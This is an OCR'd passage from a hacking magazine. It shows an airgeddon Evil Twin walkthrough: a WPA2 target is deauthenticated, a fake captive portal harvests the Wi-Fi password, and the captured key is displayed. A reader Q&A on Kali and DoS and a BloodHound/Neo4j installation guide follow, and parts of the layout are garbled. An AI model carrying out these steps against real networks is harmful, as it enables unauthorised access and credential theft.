                                                      Hack_Me_If_You_Can
 *******
                                                                      ***********
 ****
          BSSID
                      STATION
                                 PWR
                                     Rate
                                         Lost
                                              Frames Notes Probes
 Explorir 22.34.46. 8.59:6F 00:55.7 .8 . 8...0 -27
                                     0 -24e
                                            Û
                                                 1
 Selecter
                                                                       be performed
```

| Select the                       | e target network.                                                                      |                                              |                                 |                              |                                                                                 |
|----------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------|---------------------------------|------------------------------|---------------------------------------------------------------------------------|
| *****                            | *****                                                                                  | ******                                       | Sele                            | ct targe                     | et ************************************                                         |
| Ν.                               | BSSID                                                                                  | CHANNEL                                      | PWR                             | ENC                          | ESSID                                                                           |
| 1)<br>2)<br><b>3)*</b><br>4)     | E2<br>60<br>22:<br>82                                                                  | 1<br>1<br>7<br>11                            | 18%<br>14%<br><b>67%</b><br>19% | WPA2<br>WPA2<br>WPA2<br>WPA2 | DIRECT-lG-EPSON-L5190 Series<br>Hack_Me_If_You_Can<br><b>Redmi</b><br>vivo 1814 |
| (*) Ne                           | twork with cl                                                                          | ients                                        |                                 |                              |                                                                                 |
| Select                           | target netwo                                                                           | rk:                                          |                                 |                              |                                                                                 |
| *****                            | *******                                                                                | **********                                   | Sele                            | ct targ                      | et ************************************                                         |
| ****                             |                                                                                        |                                              |                                 |                              |                                                                                 |
| Ν.                               | BSSID                                                                                  | CHANNEL                                      | PWR                             | ENC                          | ESSID                                                                           |
| 1)<br>2)<br><b>3)</b> *<br>4)    | E2<br>60<br>22<br>82                                                                   |                                              | 18%<br>14%<br><b>67%</b><br>19% | WPA2<br>WPA2<br>WPA2<br>WPA2 | DIRECT-lG-EPSON-L5190 Series<br>Hack_Me_If_You_Can<br>Redmi<br>vivo 1814        |
| (*) Ne                           | twork with cl                                                                          | ients                                        |                                 |                              |                                                                                 |
| Select<br>> 2                    | target netwo                                                                           | ork:                                         |                                 |                              |                                                                                 |
| To make<br>access po             |                                                                                        | to our Evil Twin                             | , they 1                        | need to b                    | e de authenticated first from the original                                      |
|                                  | ******                                                                                 | ******** Evil T                              | win de                          | auth ***                     | *****                                                                           |
| Selected<br>Selected<br>Selected | ce wlan0mon sel<br>d BSSID: 60<br>d channel: 1<br>d ESSID: Hack_Ma<br>ke file selected |                                              | itor.                           | Supporte                     | d bands: 2.4Ghz                                                                 |
| Select a                         | an option from n                                                                       | menu:                                        |                                 |                              |                                                                                 |
|                                  | ırn to Evil Twin                                                                       |                                              |                                 |                              |                                                                                 |
| 2. Deau                          | ith aireplay at                                                                        | amok mdk4 attack<br>tack<br>Confusion attack |                                 |                              |                                                                                 |
| *Hint* I<br>r one :)             |                                                                                        | auth clients fro                             | om an A                         | P using                      | an attack, choose anothe                                                        |

Г

```
*Hint* If you can't deauth clients from an AP using an attack, choose anothe
 r one :)
> 2
If you want to integrate "DoS pursuit mode" on an Evil Twin attack, another
additional wifi interface in monitor mode will be needed to be able to perfo
rm it
Do you want to enable "DoS pursuit mode"? This will launch again the attack
if target AP change its channel countering "channel hopping" [y/N]
> n
Choose other options.
****
Interface wlan0mon selected. Mode: Monitor. Supported bands: 2.4Ghz
Selected BSSID: 60
Selected channel: 1
Selected ESSID: Hack_Me_If_You_Can
Deauthentication chosen method: Aireplay
Handshake file selected: None
*Hint* If you use the attack without sniffing, just the AP, you can use any
external sniffer script
Do you want to spoof your MAC address during this attack? [y/N]
> n
I don't have any captured handshake file.
Do you want to spoof your MAC address during this attack? [y/N]
> n
This attack requires that you have previously a WPA/WPA2 network captured Ha
ndshake file
If you don't have a captured Handshake file from the target network you can
get it now
```

Do you already have a captured Handshake file? Answer yes ("y") to enter the
 path or answer no ("n") to capture a new one now [y/N]
 > n

Select the language the captive portal should be shown in. \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Evil Twin AP attack with captive portal \*\*\*\*\*\*\*\*\*\*\* \*\*\*\* Interface wlan0mon selected. Mode: Monitor. Supported bands: 2.4Ghz Selected BSSID: 60 Selected channel: 1 Selected ESSID: Hack\_Me\_If\_You\_Can Deauthentication chosen method: Aireplay Handshake file selected: /root/handshake-60 . cap Choose the language in which network clients will see the captive portal: 0. Return to Evil Twin attacks menu English 1. Spanish 3. French Catalan 4. Portuguese 5. 6. Russian 7. Greek 8. Italian 9. Polish 10. German 11. Turkish 12. Arabic \*Hint\* Sslstrip technique is not infallible. It depends on many factors and not always work. Some browsers such as Mozilla Firefox latest versions are n ot affected > 1 The captive portal language has been established All parameters and requirements are set. The attack is going to start. Multi ple windows will be opened, don't close anyone. When you want to stop the at tack press [Enter] on this window and the script will automatically close th em all Press [Enter] key to continue...

The interface changed its name while setting in managed mode. Autoselected

Don't close any window manually, script will do when needed. In about 20 sec onds maximum you'll know if you've got the Handshake Press [Enter] key to continue...





As he types the password assuming this is some glitch in the original Wifi Access point,

| 10:42 AM 🔏 🛐 🗇 🗑 🚮 🐨 🗃 🖓 (23)                               | 10:42 AM 🗇 🛐 🛛 🗇 🖼 📾                                                            |
|-------------------------------------------------------------|---------------------------------------------------------------------------------|
| $	imes$ Hack_Me_If_You_Can $\checkmark$                     | $	imes$ Hack_Me_If_You_Can                                                      |
| Connect automatically                                       | Connect automatically                                                           |
| Wireless network, ESSID:                                    | The parameterist partners, the connection will be metablished as a low restants |
| Hack_Me_If_You_Can                                          |                                                                                 |
| Enter your wireless network password to get internet access |                                                                                 |
|                                                             |                                                                                 |
| Show password                                               |                                                                                 |
| Submit                                                      |                                                                                 |
|                                                             |                                                                                 |
|                                                             |                                                                                 |
|                                                             |                                                                                 |
|                                                             |                                                                                 |
|                                                             |                                                                                 |
|                                                             |                                                                                 |

The tool will capture a WPA handshake and store it on the Kali Linux system. It will also try to crack the handshake and get the WPA key.

|                                                                                                    | Control          |
|----------------------------------------------------------------------------------------------------|------------------|
| Evil Twin AP Info // ISSID: 60                                                                                                    |                  |
| Online time<br>00:02:37                                                                                                    |                  |
| Password captured successfully:                                                                                                    |                  |
| snowwhite                                                                                                    |                  |
| The password was saved on file: [/root/evil_twin_captive_portal_password-Hack_Me_If_You_Can                                                                                                    |                  |
| .txt]                                                                                                    |                  |
| Press [Enter] on the main script window to continue, this window will be closed                                                                                                    |                  |
|                                                                                                    |                  |
| Don't close any window manually, script will do when needed.<br>onds maximum you'll know if you've got the Handshake<br>Press [Enter] key to continue                                                                                  | In about 20 sec  |
| Wait. Be patient                                                                                                    |                  |
| In addition to capturing a Handshake, it has been verified t<br>the target network has also been successfully captured                                                                                                    | hat a PMKID from |
| Congratulations!!                                                                                                    |                  |
| Type the path to store the file or press [Enter] to accept t<br>sal [/root/handshake-60:                                                                                                    | he default propo |
| The path is valid and you have write permissions. Script can                                                                                                    | continue         |
| Capture file generated successfully at [/root/handshake-60:                                                                                                    | ca               |
| p]<br>Press [Enter] key to continue                                                                                                    |                  |
| BSSID set to 60.                                                                                                    |                  |
| Channel set to 1                                                                                                    |                  |
| <pre>ESSID set to Hack_Me_If_You_Can</pre>                                                                                                    |                  |
| <pre>If the password for the wifi network is achieved with the ca<br/>u must decide where to save it. Type the path to store the f<br/>ter] to accept the default proposal [/root/evil_twin_captive<br/>-Hack_Me_If_You_Can.txt]</pre> | ile or press [En |
| The path is valid and you have write permissions. Script can<br>Press [Enter] key to continue                                                                                                    | continue         |

| <pre>(root kali) - [/home/kali] # cd /root</pre>                                                              |
|----------------------------------------------------------------------------------------------------|
| <pre>(root kali) - [~] # ls evil_twin_captive_portal_password-Hack_Me_If_You_Can.txt handshake-60</pre> . cap |
| <pre>(root kali) - [~] # cat evil_twin_captive_portal_password-Hack_Me_If_You_Can.txt</pre>                   |
| 2021-10-19<br>airgeddon. Captive portal Evil Twin attack captured password                                    |
| BSSID: 60<br>Channel: 1<br>ESSID: Hack_Me_If_You_Can                                                          |
|                                                                                                    |
| Password: snowwhite                                                                                           |
|                                                                                                    |

Answers to some questions related to hacking our readers ask

#### Hacking Q & A

#### Q: Should I download Kali Linux dire, Alfa AWUS036NEH, Panda PAU09 N600, Alf--ctly on my PC or VirtualBox?

A : Provided you want to install Kali Linux on Oracle Virtualbox or any other Virtualization software, you need to download Kali Linux dire- -ial Of Service attacks? ctly on your PC. The download can be either ISO file or images specifically made for Virtualb -es deny service to the users who want to use the -ox. My suggestion for you is to go with Virtualb service for a genuine purpose. This may lead to ox images which can be downloaded from here loss in business, sales and eventually loss in repu You can follow our detailed guide on how to ins -tation. -tall Kali in virtualbox from <u>here</u>.

#### Q: Which is a budget WiFi adapter th at supports Kali Linux, monitor mode etc?

A : Leaving affordability out, the wireless adapte -rs that support monitor mode and packet injecti -on are Alfa AWUS036NH, Alfa AWUS036NHa

a AWUS036ACH etc. These are a bit expsensive but do the job perfectly.

### Q: What are the consequences of Den

A : Denial Of service attacks as their name impli

Send all your questions to editor@hackercoolmagazine.com

#### Installing BloodHound in Windows INSTALLIT

Hi Readers. In this Installit feature, we will learn how to install BloodHound in Windows.

BloodHound is a tool used to enumerate and reveal often unintended and hidden relationships within an Active Directory Environment. It is a single page Javascript web application, built on top of Linkurious, compiled with Electron and with a Neo4j database fed by a C# data collector.

Bloodhound is used by both Red Team and Blue Team professionals during pen testing. Bloodhound is also used by attackers to easily identify highly complex attack paths to gain high privileged access in the Windows Domain network that would otherwise be impossible to quickly identify. White Hats use BloodHound to identify and eliminate those attack paths. The tool BloodHound is developed by @\_wald0, @CptJesus, and @harmj0y.

To install BloodHound on Windows, first we need to install Neo4J database. Neo4j is a graph database management system and it is used by Bloodhound to store its data. The download information of the neo4j database software air is given in our Downloads section.

Once Neo4j database is downloaded, install it in the same way as you install any executable in Windows, by simply clicking on the executable.

| Choose Installation Options<br>Who should this application be installed for? |                       |             |           | S   |
|------------------------------------------------------------------------------|-----------------------|-------------|-----------|-----|
| Please select whether you wish to make this soft                             | ware available to all | users or ju | st yourse | f   |
| O Anyone who uses this computer (all users)                                  | 67                    |             |           |     |
| Only for me (nspadm)                                                         |                       |             |           |     |
| Fresh install for current user only.                                         |                       |             |           |     |
| Neo4j Desktop 1.4.8                                                          |                       |             |           |     |
|                                                                              | N                     | ext >       | Can       | cel |

| Choose Install Location          |                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| Choose the folder in which to in | nstall Neo4j Desktop.                                                                                                    |
|                                  | o in the following folder. To install in a different folder, click<br>der. Click Install to start the installation.                        |
| Destination Folder               |                                                                                                    |
| C:\Users\nspadm\AppData          | a \Local \Programs \Neo4j Desktop Browse                                                                                                   |
|                                  |                                                                                                    |
|                                  |                                                                                                    |
|                                  |                                                                                                    |
| :04j Desktop 1.4.8               |                                                                                                    |
|                                  |                                                                                                    |
|                                  | < Back Install Cance                                                                                                    |
|                                  | < Back Install Cance                                                                                                    |
|                                  | <b>Stully, select to Run Neo4j and click on "Finish".</b>                                                                                  |
|                                  |                                                                                                    |
| tallation is finished success    |                                                                                                    |
| tallation is finished success    | sfully, select to Run Neo4j and click on "Finish".                                                                                         |
| tallation is finished success    | sfully, select to Run Neo4j and click on "Finish".                                                                                         |
| tallation is finished success    | sfully, select to Run Neo4j and click on "Finish".<br>Completing Neo4j Desktop Setup<br>Neo4j Desktop has been installed on your computer. |
| tallation is finished success    | sfully, select to Run Neo4j and click on "Finish".<br>Completing Neo4j Desktop Setup<br>Neo4j Desktop has been installed on your computer. |
| tallation is finished success    | sfully, select to Run Neo4j and click on "Finish".<br>— — — — — — — — — — — — — — — — — — —                                                |
| tallation is finished success    | sfully, select to Run Neo4j and click on "Finish".<br>— — — — — — — — — — — — — — — — — — —                                                |
| tallation is finished success    | sfully, select to Run Neo4j and click on "Finish".<br>— — — — — — — — — — — — — — — — — — —                                                |
| tallation is finished success    | sfully, select to Run Neo4j and click on "Finish".<br>— — — — — — — — — — — — — — — — — — —                                                |
| tallation is finished success    | sfully, select to Run Neo4j and click on "Finish".                                                                                         |

| e Edit View Wi | ndow Help Developer                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
|                | 🔊 Neo4j Desktop                                                                                                    |
|                | Please agree to the following license to continue                                                                                                    |
|                | NEO4J LICENSE AGREEMENT FOR NEO4J DESKTOP SOFTWARE                                                                                                    |
|                | IMPORTANT - CAREFULLY READ ALL THE TERMS AND CONDITIONS OF THIS NEO4J TICENSE AGREEMENT FOR NEO4J DESKTOP<br>SOFTWARE (THIS "AGREEMENT"). BY CLICKING "I ACCEPT," "CREATE", OR PROCEEDING WITH THE INSTALLATION OF THE NEO4J<br>DESKTOP SOFTWARE ("DESKTOP SOFTWARE") OR USING THE DESKTOP SOFTWARE YOU, ON BEHALF OF YOURSELF, OR AS AN<br>AUTHORIZED REPRESENTATIVE OF YOUR COMPANY ON WHOSE BEHALF YOU INSTALL AND/OR USE THE DESKTOP SOFTWARE<br>("LICENSEE") ARE INDICATING THAT YOU HAVE READ, UNDERSTAND AND ACCEPT THIS AGREEMENT WITH NEO4J, INC. ("NEO4J"), AND<br>THAT YOU AGREE TO BE BOUND BY ITS TERMS. IF YOU DO NOT AGREE WITH ALL OF THE TERMS OF THIS AGREEMENT, DO NOT<br>INSTALL, COPY OR OTHERWISE USE THE DESKTOP SOFTWARE. THE EFFECTIVE DATE OF THIS AGREEMENT SHALL BE THE DATE THAT<br>LICENSEE ACCEPTS THIS AGREEMENT. |
|                | THE NEO4J DESKTOP SOFTWARE INCLUDES NEO4J ENTERPRISE EDITION FOR DEVELOPERS ("DEVELOPER EDITION") AND MAY INCLUDE<br>THE NEO4J CLIENT APPLICATIONS ("NEO4J APPLICATIONS") NEO4J BROWSER AND NEO4J BLOOM FOR USE WITH LOCALLY HOSTED<br>DATABASE(S) ON A DESKTOP. ALL REFERENCES TO THE DESKTOP SOFTWARE ALSO SHALL MEAN THE NEO4J DESKTOP SOFTWARE AS<br>WELL AS THE DEVELOPER EDITION AND NEO4J APPLICATIONS, EXCEPT AS EXPLICITLY STATED BELOW IN THIS AGREEMENT.                                                                                                    |
|                | IF LICENSEE OR LICENSEE'S COMPANY ON WHOSE BEHALF LICENSEE INSTALLS AND/OR USES THE SOFTWARE ALREADY HAS A COMMERCIAL SUBSCRIPTION LICENSE AGREEMENT AND A VALID SUBSCRIPTION ORDER FORM IN PLACE WITH NEO4I ("SUBSCRIPTION                                                                                                    |
|                | I Agree I                                                                                                    |
| a loca         | ation for storing all the application data and click on "Confirm".                                                                                                    |
| Neo4j Desktop  |                                                                                                    |
| Neo4j Desktop  | ation for storing all the application data and click on "Confirm".                                                                                                    |
| Neo4j Desktop  | ation for storing all the application data and click on "Confirm".                                                                                                    |
| Neo4j Desktop  | ation for storing all the application data and click on "Confirm".                                                                                                    |
| Neo4j Desktop  | ation for storing all the application data and click on "Confirm".                                                                                                    |
| Neo4j Desktop  | ation for storing all the application data and click on "Confirm".                                                                                                    |
| Neo4j Desktop  | ation for storing all the application data and click on "Confirm".                                                                                                    |
| Neo4j Desktop  | ation for storing all the application data and click on "Confirm".                                                                                                    |

"Ransomware can cripple a business in a matter of minutes. " -Chad E. Meacham, Attorney, Texas

| Neo4j Desktop is always free. Registration lets us                                  | know v | who has accepted this gift of graphs.                                            |  |
|-------------------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------|--|
| Registration requires network access but the<br>internet appears to be unavailable. |        | Already registered? Add your software key<br>here to activate this installation. |  |
| Name *                                                                              |        | Software key *                                                                   |  |
|                                                                                     |        | Software keys look like a long block of                                          |  |
| Email *                                                                             |        | hexadecimal characters.                                                          |  |
|                                                                                     | OR     |                                                                                  |  |
| Organization *                                                                      |        |                                                                                  |  |
|                                                                                     |        |                                                                                  |  |
| Read about our privacy policy.                                                      |        |                                                                                  |  |

It will take some time to get everything ready, Have a little patience.

| ∩ Neo4j Desktop                    |                              |    | - 0 |
|------------------------------------|------------------------------|----|-----|
| le Edit View Window Help Developer |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              | B  |     |
|                                    |                              | 45 |     |
|                                    | Getting ready, please wait   |    |     |
|                                    | Octang ready, prease watan   |    |     |
|                                    |                              |    |     |
|                                    | Checking system requirements |    |     |
|                                    |                              |    |     |
|                                    | Checking runtime environment |    |     |
|                                    | Y                            |    |     |
|                                    | Looking for Neo4j            |    |     |
|                                    | Y                            |    |     |
|                                    | Preparing application        |    |     |
|                                    | Y                            |    |     |
|                                    | Preparing Graph Apps         |    |     |
|                                    | 0                            |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |
|                                    |                              |    |     |

Once everything is ready, Neo4j interface is as shown below.

"Contrary to other APT groups, the Gamaredon group seems to make no effort in trying to stay under the radar. " - ESET, Slovak Cybersecurity Firm

| 🏝 Projects 😯 🛛 O New 🔹 | No active DBMS  |                                   |                               | ٩             |
|------------------------|-----------------|-----------------------------------|-------------------------------|---------------|
| Example Project        | Example Project |                                   | [                             | O Add -       |
|                        |                 | Add a DBMS to get started.        |                               |               |
|                        | File            |                                   | Reveal files in File Explorer | l∓ Filename • |
|                        |                 | Add project files to get started. |                               |               |
|                        | B               |                                   |                               |               |
| ව<br>ද                 |                 |                                   |                               |               |
| ۰<br>کې                |                 |                                   |                               |               |
| <u></u>                |                 |                                   |                               |               |

An example project is already created. You can create a new project by clicking on "New project " as shown below. By default, there will be no database present. We need to create a new databas -e. Let's create a new database named "Bloodhound".

|    | Projects 😯 🛛 🛛 New 🔹 | No active DBMS |     |                                   |                               | Q             |
|----|----------------------|----------------|-----|-----------------------------------|-------------------------------|---------------|
|    | 🗅 Example Project    | Bloodhound     | ~ x |                                   | [                             | ● Add →       |
|    | D Project            |                |     | Add a DBMS to get started.        |                               |               |
|    | D Project 1          | File           |     |                                   | Reveal files in File Explorer |               |
|    |                      | rite           |     | Add project files to get started. | Reveal files in File Explorer | l∓ Filename • |
|    |                      |                |     |                                   |                               |               |
| 0  |                      |                |     |                                   |                               |               |
| ¢  |                      |                |     |                                   |                               |               |
| ŝ  |                      |                |     |                                   |                               |               |
| 6  |                      |                |     |                                   |                               |               |
| Ω, |                      |                |     |                                   |                               |               |

"Even though their tools have the capacity to download and execute arbitrary binaries that could be far stealthier, it seems that this group's main focus is to spread as far and fast as possible in their target's network while trying to exfiltrate data." - ESET, Slovak Cybersecurity Firm on Gamaredon Group You need to remember the password you set for this database. This will be needed while connecti -ing Bloodhound to the Neo4j.

| 9  | No active DBMS |                                   | c                             |
|----|----------------|-----------------------------------|-------------------------------|
|    | Bloodhound     |                                   | ● Add ~                       |
|    | Name           |                                   |                               |
|    | Graph DBMS     |                                   |                               |
|    | Password       |                                   |                               |
|    | • •••••• I     |                                   |                               |
|    | Version        |                                   |                               |
|    | 4.3.1          |                                   |                               |
| )  |                |                                   | X Cancel Create               |
| 4  |                |                                   |                               |
| 33 | File           |                                   | Reveal files in File Explorer |
|    |                | Add project files to get started. |                               |

One the database creation is successful, start the database by clicking on "Start".

| 8      | No active DBMS      |                  |                    | ٩                             |
|--------|---------------------|------------------|--------------------|-------------------------------|
| 88     | Bloodhound          |                  |                    | • bbA •                       |
|        | ee Graph DBMS 4.3.1 | Ŀ                |                    | ► Start in Open -             |
|        | File                |                  | 0                  | Reveal files in File Explorer |
|        |                     | Add project file | is to get started. |                               |
| 0      |                     |                  |                    |                               |
| Ф<br>Ф |                     |                  |                    |                               |
| 1      |                     |                  |                    |                               |
| G      |                     |                  |                    |                               |
| \$O    |                     |                  |                    |                               |

"Hacking into a victim of crime's phone is a sort of poetically elegant manifestation of a modus operandi the tabloids have." - Steve Coogan

| Active DBMS Bloodhound 4.3.1<br>Graph DBMS                                                                                                    |                                   | 0 00 00                       |
|----------------------------------------------------------------------------------------------------|-----------------------------------|-------------------------------|
| Bloodhound                                                                                                    | Ş                                 | O Add                         |
| Graph DBMS 4.3.1 (• STARTING)                                                                                                    |                                   |                               |
| File                                                                                                    |                                   | Reveal files in File Explorer |
|                                                                                                    | Add project files to get started. |                               |
|                                                                                                    |                                   |                               |
|                                                                                                    |                                   |                               |
|                                                                                                    |                                   |                               |
|                                                                                                    |                                   |                               |
| op - 1.4.8                                                                                                    |                                   | - 0                           |
| op - 1.4.8<br>• Window Help Developer<br>Active DBMS <b>Bloodhound</b> 4.3.1<br><b>Graph DBMS</b>                                                                                                    |                                   |                               |
| Window Help Developer Active DBMS Bloodhound 4.3.1                                                                                                    |                                   |                               |
| Window Help Developer<br>Active DBMS Bloodhound 4.3.1<br>Graph DBMS<br>Bloodhound                                                                                                    |                                   | Stop C GA Open                |
| Window Help Developer<br>Active DBMS Bloodhound 4.3.1<br>Graph DBMS<br>Bloodhound<br>@Graph DBMS 4.3.1<br>System                                                                                                    |                                   | Stop C (+ Open - ····         |
| Window Help Developer<br>Active DBMS Bloodhound 4.3.1<br>Graph DBMS<br>Bloodhound<br>Graph DBMS 4.3.1<br>System<br>System<br>Peo4j (setault)                                                                                                    |                                   | Stop C Stopen                 |
| Window Help Developer<br>Active DBMS Bloodhound 4.3.1<br>Graph DBMS<br>Bloodhound<br>@Graph DBMS 4.3.1<br>System                                                                                                    |                                   | E Stop C G Open               |
| Window Help Developer<br>Active DBMS Bloodhound 4.3.1<br>Graph DBMS<br>Bloodhound<br>Graph DBMS 4.3.1<br>System<br>System<br>Peo4j (setault)                                                                                                    |                                   | Stop C (* Open * *** )        |
| Window Help Developer<br>Active DBMS Bloodhound 4.3.1<br>Graph DBMS<br>Bloodhound<br>Bloodhound<br>B | Add project files to get started. | Stop C ( Open )               |

The Neo4j database is ready. It's time to get ready Bloodhound. Precompiled Windows binaries of Bloodhound can be downloaded from the download links given in our Downloads section.

The United States is committed to aggressively using export controls to hold companies accountable that develop, traffic, or use technologies to conduct malicious activities that threaten the cybersecurity of members of civil society, dissidents, government officials, and organizations here and abroad."

- Gina M. Raimondo, US Secretary Of Commerce

| ^ | Name                    | Date modified      | Туре              | Size       |
|---|-------------------------|--------------------|-------------------|------------|
|   | locales                 | 7/15/2021 11:44 PM | File folder       |            |
|   | resources               | 7/15/2021 11:44 PM | File folder       |            |
|   | swiftshader             | 7/15/2021 11:44 PM | File folder       |            |
|   | loodHound               | 7/15/2021 11:44 PM | Application       | 108,487 KB |
|   | chrome_100_percent.pak  | 7/15/2021 11:44 PM | PAK File          | 176 KB     |
|   | chrome_200_percent.pak  | 7/15/2021 11:44 PM | PAK File          | 313 KB     |
|   | d3dcompiler_47.dll      | 7/15/2021 11:44 PM | Application exten | 4,377 KB   |
|   | 🚳 ffmpeg.dll            | 7/15/2021 11:44 PM | Application exten | 2,708 KB   |
|   | 📄 icudtl.dat            | 7/15/2021 11:44 PM | DAT File          | 10,260 KB  |
|   | libEGL.dll              | 7/15/2021 11:44 PM | Application exten | 371 KB     |
|   | libGLESv2.dll           | 7/15/2021 11:44 PM | Application exten | 7,679 KB   |
| 5 | LICENSE                 | 7/15/2021 11:44 PM | File              | 2 KB       |
|   | C LICENSES.chromium     | 7/15/2021 11:44 PM | Microsoft Edge H  | 4,754 KB   |
|   | resources.pak           | 7/15/2021 11:44 PM | PAK File          | 4,691 KB   |
|   | 📄 snapshot_blob.bin     | 7/15/2021 11:44 PM | BIN File          | 50 KB      |
|   | v8_context_snapshot.bin | 7/15/2021 11;44 PM | BIN File          | 167 KB     |
|   | version                 | 7/15/2021 11:44 PM | File              | 1 KB       |
|   | vk_swiftshader.dll      | 7/15/2021 11:44 PM | Application exten | 4,368 KB   |
|   | vk_swiftshader_icd      | 7/15/2021 11:44 PM | JSON File         | 1 KB       |
|   | vulkan-1.dll            | 7/15/2021 11:44 PM | Application exten | 609 KB     |

How does Bloodhound work? The name of the tool BloodHound is a reference to a scent hound with the same name known for its human tracking ability. This tool has ingestors which are used to collect all the data on the target domain network. The ingestors are in /rsources/app/Collectors/ folder of Bloodhound directory.

| Name                         | Date modified       | Туре             | Size   |
|------------------------------|---------------------|------------------|--------|
| Collectors                   | 10/16/2021 11:41 AM | File folder      |        |
| dist                         | 7/15/2021 11:44 PM  | File folder      |        |
| node_modules                 | 7/15/2021 11:44 PM  | File folder      |        |
| src                          | 7/15/2021 11:44 PM  | File folder      |        |
| gitignore                    | 7/15/2021 11:42 PM  | GITIGNORE File   | 1 KB   |
| travis.yml                   | 7/15/2021 11:42 PM  | YML File         | 3 KB   |
| appveyor.yml                 | 7/15/2021 11:42 PM  | YML File         | 2 KB   |
| deploy.sh                    | 7/15/2021 11:42 PM  | SH File          | 3 KB   |
| C index                      | 7/15/2021 11:42 PM  | Microsoft Edge H | 3 KB   |
| LICENSE                      | 7/15/2021 11:42 PM  | MD File          | 35 KB  |
| LICENSE-3RD-PARTY            | 7/15/2021 11:42 PM  | MD File          | 5 KB   |
